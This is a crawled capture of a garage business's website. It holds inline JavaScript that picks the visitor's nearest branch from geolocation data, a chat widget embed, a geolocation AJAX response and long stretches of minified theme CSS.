                Math.sin(dLat/2) * Math.sin(dLat/2) +
                Math.cos(deg2rad(lat1)) * Math.cos(deg2rad(lat2)) * 
                Math.sin(dLon/2) * Math.sin(dLon/2)
            ; 
            var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a)); 
            var d = R * c; // Distance in km
            return d;
        }

        function deg2rad(deg) {
            return deg * (Math.PI/180)
        }
 
        // Array of locations with name, lat, lon, phone, address, city, state, zip
        var locations = [
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Nashville", lat: 35.9403438, lon: -86.4421649, phone: "615-819-5362", address: "4640 Sulphur Springs Road", city: "Murfreesboro", state: "TN", zip: "37129"},
            {name: "Phoenix", lat: 33.3656477, lon: -111.9395895, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Raleigh", lat: 35.744271, lon: -78.9155019, phone: "984-217-2842", address: "7309 Self Storage Rd.", city: "Apex", state: "NC", zip: "27523"},
            {name: "Tempe", lat: 33.3656477, lon: -111.93958953, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Dallas", lat: 32.9191397, lon: -96.9028866, phone: "214-276-6901", address: "2290 Spring Lake Road, Suite 101", city: "Farmers Branch", state: "TX", zip: "75234"},
            {name: "Tampa", lat: 27.9936536, lon: -82.0473842, phone: "727-732-4923", address: "2638 Causeway Center Dr.", city: "Tampa", state: "FL", zip: "33619"},
        ];


        function calculateClosestLocation(userLocation) {
                var closestLocation = null;
                var closestDistance = Infinity;
                // Loop through each location and calculate distance to user
                locations.forEach(function(location) {
                    var distance = calculateDistance(userLocation.lat, userLocation.lng, location.lat, location.lon);
                    if (distance < closestDistance) {
                        closestLocation = location;
                        closestDistance = distance;
                    }
                });

                console.log("NEW Closest location is :" + closestLocation.name + closestLocation.phone + closestLocation.address + closestLocation.city + closestLocation.state + closestLocation.zip);
                // Call swapLocationInfo function with the details of the closest location
                var cityStateZip = closestLocation.city + ', ' + closestLocation.state + ' ' + closestLocation.zip;
                swapLocationInfo(closestLocation.name, closestLocation.phone, closestLocation.address, cityStateZip);
                // divs with class of phone-item opacity set to 1
                
        }

if (userLocation === null) {
    // If userLocation is not in local storage, calculate it

    jQuery(document).on('geotwp_ajax_success', function(e, data) {


        var geotuserLat, geotuserLng;
        
        if (typeof data.geo !== 'undefined') {
            // Access geolocation data
            var geoData = data.geo;

            // Access specific properties latitude, longitude
            var ajaxlatitude = geoData.geolocation.data.latitude;
            var ajaxlongitude = geoData.geolocation.data.longitude;

            //log ajax response
            console.log( 'ajax  lat is: ' + ajaxlatitude + ' and long is: ' + ajaxlongitude);

           

            // Set userLocation with AJAX response data
            var userLocation = {
                lat: ajaxlatitude,
                lng: ajaxlongitude
            };

            // Store userLocation in local storage
            localStorage.setItem('userLocation', JSON.stringify(userLocation));

            calculateClosestLocation(userLocation);

            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
            
            
        }else {
            // If data.geo is undefined, set user location to Atlanta
            var userLocation = {
                lat: 33.7490,
                lng: -84.3880
            };

            console.log("Could not determine user location. Defaulting to Atlanta.");
            calculateClosestLocation(userLocation);
            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
        }
    });
}else {
        // If userLocation is in local storage, use it
        calculateClosestLocation(userLocation);
        console.log("using local storage");
        //log local storage output
        console.log(userLocation);
        // set phone elements visible after ajax response
        $('.phone-burger-col #loading-bar').css('display', 'none');
        $('#loading-bar').css('display', 'none');
        $('#mobile-loading-bar').css('display', 'none');
        $('.phone-item').css('opacity', '1');
        $('.phone-popup-trigger').css('opacity', '1');
    }
</script>

<script type="text/javascript" src="https://platform.clientchatlive.com/chat/init/eUNvgF/prompt.js" id="bb2c488a8a75_prompt"></script>

   


















































</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769837110 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guardiangarage.com/wp-admin/admin-ajax.php
body_size: 507
content:
{"success":1,"data":[{"id":"geot1769865109844","action":"latitude","value":"11.11"},{"id":"geot1769865109845","action":"longitude","value":"11.11"}],"posts":{"remove":[],"hide":[]},"redirect":"","blocker":"","debug":"<!--\t\tCountry: United States of America\n<br>\t\tCountry code: US\n<br>\t\tState: \n<br>\t\tState code: \n<br>\t\tCity: \n<br>\t\tZip: \n<br>\t\tContinent: \n<br>\t\tGeolocation: { <br>\n\t\tTime zone: UTC\n<br>\t\tAccuracy radius: 100\n<br>\t\tLat: 11.11\n<br>\t\tLng: 11.11\n<br>\t\t}<br>\n\t\tDefault IP: 3.150.124.38\n<br>\t\tIp being used: 3.150.124.38\n<br>\t\tGeot Version: \t\tPHP Version: 8.2.29\n<br>\t\tGeo Method: by_html5\n<br>\t\tHost:   www.guardiangarage.com\t\t-->","geo":{"city":{"data":{"names":{"en":""},"zip":""},"default_locale":"en"},"country":{"data":{"names":{"en":"United States of America"},"iso_code":"US"},"default_locale":"en"},"continent":{"data":{"names":"","iso_code":""},"default_locale":"en"},"state":{"data":{"iso_code":"","names":{"en":""}},"default_locale":"en"},"geolocation":{"data":{"latitude":"11.11","longitude":"11.11","accuracy_radius":"100","time_zone":"UTC"},"default_locale":"en"}}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362
body_size: 1121
content:
.stateface,.worldface{display:block;font-size:150px;line-height:1;text-transform:none!important;text-align:center}.smct-category,.smct-state,.stateface,.worldface{text-align:center}@font-face{font-display:swap;font-family:worldface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.ttf?cvdz4z) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.woff?cvdz4z) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.svg?cvdz4z#worldface) format('svg');font-weight:400;font-style:normal}.worldface{font-family:worldface}.icon-globe:before{content:"\e90a"}.icon-asia:before{content:"\e908"}.icon-africa:before{content:"\e909"}.icon-australia:before{content:"\e907"}.icon-caribbean:before{content:"\e903"}.icon-canada:before{content:"\e906"}.icon-central-america:before{content:"\e904"}.icon-europe:before{content:"\e901"}.icon-mexico:before{content:"\e905"}.icon-middle-east:before{content:"\e900"}.icon-south-america:before{content:"\e902"}@font-face{font-display:swap;font-family:stateface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.woff) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.ttf) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.svg#statefaceregular) format('svg');font-weight:400;font-style:normal}.stateface{font-family:stateface}#smct-cities-listing a,.smct-archive-title a,.smct-category a,.smct-page-title{text-transform:capitalize}.stateface.cities{font-size:200px}.smct-state a,.smct-state a:active,.smct-state a:focus,.smct-state a:hover{text-decoration:none!important;text-transform:capitalize}#smct-cities-listing ul{list-style-type:none;padding-left:0}.smct-archive-title{margin-top:0}.smct-category{margin-bottom:20px}.smct-category.smct-list{text-align:left}.smct-category.smct-list .smct-image-wrap{display:none}#smct_content .smct-category img,.smct-category img{margin:0 auto 5px;display:block;width:100%\9;max-width:100%;height:auto}.smct-category h3{margin:0 auto}.smct-category a{text-decoration:none}.smct-archive-summary{margin-bottom:20px}.smct-image-wrap{display:block;background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;padding-bottom:60%;margin-bottom:10px;opacity:1;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out}.smct-archive-summary a:hover .smct-image-wrap,.smct-category a:hover .smct-image-wrap{opacity:.75}#smct_content .smct-image img,.smct-image img{display:block;margin:0 auto;width:100%\9;max-width:100%;height:auto}#smct-nav-above{margin-bottom:10px}.smct-row{margin-right:-15px;margin-left:-15px}.smct-row:after,.smct-row:before{display:table;content:''}.smct-row:after{clear:both}:after,:before,[class^=smct-]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.smct-col-xs-12{width:100%}@media (min-width:768px){.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{float:left}.smct-col-sm-3{width:25%}.smct-col-sm-4{width:33.33333333%}.smct-col-sm-6{width:50%}.smct-col-sm-8{width:66.66666667%}.smct-category{display:inline-block;float:none!important;vertical-align:top}}@media (min-width:992px){.smct-col-md-3{width:25%}.smct-col-md-4{width:33.33333333%}.smct-col-md-9{width:75%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362
body_size: 23543
content:
.gradient-overlay{position:absolute;z-index:2;top:0;left:0;width:100%;height:100%}.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),color-stop(80%,rgba(255,255,255,.65))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),color-stop(70%,rgba(255,255,255,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,rgba(255,255,255,.65) 80%),linear-gradient(90deg,rgba(255,255,255,.75),rgba(255,255,255,.5) 70%,transparent)}@media (min-width:768px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,transparent 100%)}}@media (min-width:1200px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.85)),color-stop(80%,transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 40%,transparent 80%)}}.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.9)),to(rgba(255,255,255,.9)));background-image:linear-gradient(180deg,rgba(255,255,255,.9),rgba(255,255,255,.9))}@media (min-width:768px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(65%,rgba(255,255,255,.85)),to(rgba(255,255,255,.5))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.25)));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 65%,rgba(255,255,255,.5)),linear-gradient(90deg,rgba(255,255,255,.65),rgba(255,255,255,.25))}}@media (min-width:1200px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(30%,rgba(255,255,255,.75)),color-stop(.75,transparent)),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 30%,transparent .75),linear-gradient(90deg,rgba(255,255,255,.75),transparent)}}.gradient-overlay.darker{background-color:#000}.light .bg-texture.type-custom .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.85)}.light .bg-texture .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.7)}.dark .text-gradient-reverse:not(.no-change),.dark .text-gradient:not(.no-change){color:#fff;background:0 0;-webkit-background-clip:initial;-webkit-text-fill-color:initial}.text-gradient{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.text-gradient-reverse{-webkit-background-clip:text;-webkit-text-fill-color:transparent}#page .bg-white{background-color:#fff}.dark .dark-white{color:#fff}.dark .dark-white-a a{color:#fff}.dark .dark-accent-a a:hover{color:#fff}.dark .dark-hover-white:hover{color:#fff}.light .light-white{color:#fff}.light .light-white-a a{color:#fff}.light .light-bg-white{background-color:#fff}.light.light_bg-white{background-color:#fff}.hide{display:none!important}#main,.container{margin:0 auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.container-fluid.no-gutters{padding-left:0;padding-right:0}.container-fluid.no-gutters>.row{margin-left:0;margin-right:0}.container-fluid.no-gutters>.row>[class*=col]{padding-left:0;padding-right:0}@media (min-width:768px){ul.columns-2{-webkit-columns:2;columns:2}}img{max-width:100%}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.row:before{content:none}.row:after{content:''}.row-max{max-width:calc(100% + 30px)}#main,.container{margin:0 auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.inherit-height{position:relative;height:100%}.zindex-5{position:relative;z-index:5}.zindex-4{position:relative;z-index:4}.flex-center{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.transition{-webkit-transition:ease all .3s;transition:ease all .3s}.section{position:relative;overflow:hidden}.rel{position:relative}.opacity-95{opacity:.85}.opacity-9{opacity:.9}.opacity-85{opacity:.85}.opacity-75{opacity:.75}@media (min-width:1200px){.h-xl-100{height:100%!important}}.company-socials.centered .social-links{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.company-socials.centered .social-links a{margin-left:.875rem;margin-right:.875rem}.company-socials.no-title h6{display:none}.social-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:1em}.social-links a{font-size:2.2rem;line-height:1em;margin-right:1.75rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu{list-style:none;margin:0;padding:0}@media (min-width:1200px){.menu-xl-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.menu-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.menu a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.space-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:1200px){.space-xl-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}}.bg-texture{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background-size:auto;background-position:0 0;background-repeat:repeat}.bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:multiply}.light .bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:inherit}.bg-center{background-position:center center}.bg-top-right{background-position:top right}.bg-top-left{background-position:top left}.bg-top-center{background-position:top center}.bg-bottom-right{background-position:bottom right}.bg-bottom-left{background-position:bottom left}.bg-bottom-center{background-position:bottom center}.bg-full{background-size:cover;background-position:center;background-repeat:no-repeat}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-600{background-size:600px 600px}.bg-400{background-size:400px 400px}.bg-fixed{background-attachment:unset}@media (min-width:1200px){.bg-fixed{background-attachment:fixed}}.repeat{background-repeat:repeat}.no-repeat{background-repeat:no-repeat}.block-auto{display:block;margin-left:auto;margin-right:auto}.force-white{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.small-title{font-size:1.4rem;line-height:1.125em;font-weight:600;text-align:left;text-transform:uppercase}.small-title.text-center:after{margin-left:auto;margin-right:auto}.small-title.no-line:after{display:none}.small-title:after{content:'';display:block;width:75px;height:2px;margin-top:1.5em;margin-bottom:1em}.intro-text{max-width:850px;margin:0 auto}.dark .pro-custom-dropdown .custom-dropdown-select{color:#fff}.dark .pro-custom-dropdown .custom-dropdown{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.3)),to(rgba(10,22,34,.3)));background-image:linear-gradient(180deg,rgba(10,22,34,.3),rgba(10,22,34,.3))}.pro-custom-dropdown{position:relative;margin-bottom:20px;text-align:left}.pro-custom-dropdown .custom-dropdown-select{position:relative;width:100%;padding:1rem 5rem 1rem 1rem;border:2px solid rgba(0,0,0,.125);cursor:pointer}.pro-custom-dropdown .custom-dropdown-select:after{content:'\f078';font-family:'Font Awesome 5 Pro';font-weight:900;position:absolute;right:1rem;top:1rem}.pro-custom-dropdown .custom-dropdown{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;z-index:9;top:100%;width:100%;padding:1rem;margin:0;border:0;border-top:none}.pro-custom-dropdown .custom-dropdown li{width:100%;margin-bottom:5px}.pro-custom-dropdown .custom-dropdown li a{display:block;width:100%;padding:1em 1.5em;border:none;background-color:transparent;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pro-custom-dropdown .custom-dropdown li a.active,.pro-custom-dropdown .custom-dropdown li a:hover{background-color:transparent;border:none}.pro-custom-dropdown .custom-dropdown li a.active{pointer-events:none}.sm-media{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#eee;color:#fff}.sm-media.video:hover .video-play-icon{opacity:.8;color:#fff}.sm-media.overlay .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sm-media .bg-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sm-media *{position:relative}.sm-media .video-play-icon{z-index:3}.video-play-icon{opacity:.5;font-size:8rem;line-height:1em;text-shadow:0 0 30px rgba(0,0,0,.75)}.phone-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.phone-item+.phone-item{margin-left:2em}.phone-item .number-label{font-size:1.6rem;font-weight:600}.dark .styled-phone{color:#fff}.styled-phone{font-size:2rem;font-weight:700;text-align:center}.styled-phone i{font-size:2.5rem}@media (min-width:768px){.styled-phone i{font-size:2rem}}.phone-popup-trigger{position:relative;cursor:pointer}.phone-popup-trigger.focus .phone-popup-box,.phone-popup-trigger:hover .phone-popup-box{pointer-events:all;opacity:1;z-index:9}.phone-popup-trigger.right-align .phone-popup-box{left:auto;right:-15px;-webkit-transform:none;transform:none}.fancybox-container .phone-popup-box{-webkit-box-shadow:none;box-shadow:none}.phone-popup-box{z-index:5;width:100%;background-color:#fff;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1200px){.phone-popup-box{pointer-events:none;position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;width:250px;padding:30px}}.phone-popup-box .phone-item{margin-left:0}.phone-popup-box .phone-item+.phone-item{margin-top:15px}.phone-popup-box-fancybox{width:400px;max-width:80%}.location-info .info-row{margin-bottom:.5em}.location-info .info-row .icon{padding-right:2px;font-size:1.5rem}.circle-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;border-radius:50%;font-size:2rem;text-decoration:none!important}@media (min-width:375px){.circle-icon{font-size:2.4rem}}.circle-icon .mburger{-webkit-transform:scale(.8);transform:scale(.8)}.icon-style-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;font-size:2.4rem}.dark .circle-icon.dark-accent{background-color:transparent}.ie-width-fix>*{max-width:100%}.lazyload:not(.bg-texture),.lazyloading:not(.bg-texture){opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lazyloaded:not(.bg-texture){opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.logo-mark-wrap.text-center{margin-bottom:.1em}.logo-mark{height:1em;width:auto;margin-right:10px}.smct-row .smct-state{margin-bottom:25px}@media (min-width:768px){.smct-row .smct-state{margin-bottom:30px}}#smct-area-archive,#smct_content{padding-left:10%;padding-right:10%}#smct-area-archive h1,#smct_content h1{margin-bottom:30px}#smct-area-archive a,#smct_content a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pointer-none{pointer-events:none}.pointer-all{pointer-events:all}.hook-example{position:relative;z-index:6;display:block;max-width:500px;padding:2px;margin-bottom:3px;background-color:#fff}.hook-example span{display:block;padding:3px;font-size:14px;border:2px dashed red;text-align:center;color:#000}#podium-bubble,#podium-modal{bottom:60px!important}@media (min-width:1200px){#podium-bubble,#podium-modal{bottom:0!important}}#podium-prompt{bottom:135px!important}@media (min-width:1200px){#podium-prompt{bottom:75px!important}}.loader,.loader:after{border-radius:50%;width:10em;height:10em}.sm-media .bg-image.lazyloaded+.loader{display:none}.loader{z-index:0;position:absolute;top:auto;right:auto;left:auto;bottom:auto;margin:60px auto;font-size:10px;text-indent:-9999em;border-top:1.1em solid #dadada;border-right:1.1em solid #dadada;border-bottom:1.1em solid rgba(255,255,255,0);border-left:1.1em solid #dadada;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.slick-slider.re-animate .slick-slide:not(.slick-current) .animated{-webkit-animation:none;animation:none}.slick-slider .animate-immediate{opacity:1;-webkit-animation:none;animation:none}.slick-slider .animate-immediate.stagger-children>*{opacity:1;-webkit-animation:none;animation:none}.animate-immediate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.animate-immediate{-webkit-animation-duration:1s;animation-duration:1s}}.animate-immediate.stagger-children>*{opacity:0;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.animate-immediate.stagger-children>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.animate-immediate.stagger-children>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.animate-immediate.stagger-children>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.animate-immediate.stagger-children>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.animate-immediate.stagger-children>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.animate-immediate.stagger-children>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-immediate.stagger-children>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.animate-immediate.stagger-children>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.immediate.animated.immediate{-webkit-animation:none!important;animation:none!important}.to-animate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.to-animate{-webkit-animation-duration:1s;animation-duration:1s}}.to-animate.fast{-webkit-animation-duration:.5s;animation-duration:.5s}.to-animate.slowish{-webkit-animation-duration:1.3s;animation-duration:1.3s}.to-animate.slow{-webkit-animation-duration:2s;animation-duration:2s}.to-animate.immediate{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children>*{opacity:0}.to-animate.stagger-children.animated>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children.animated>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.stagger-children.animated>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.stagger-children.animated>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.stagger-children.animated>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.stagger-children.animated>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.to-animate.stagger-children.animated>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.to-animate.stagger-children.animated>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.to-animate.stagger-children.animated>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.stagger-children.animated>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.fromRight.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.to-animate.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0s;animation-delay:0s}.to-animate.slide.slick-active+.slick-active{-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.slide.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1s;animation-delay:1s}.to-animate.slide.slick-active+.slick-active+.slick-a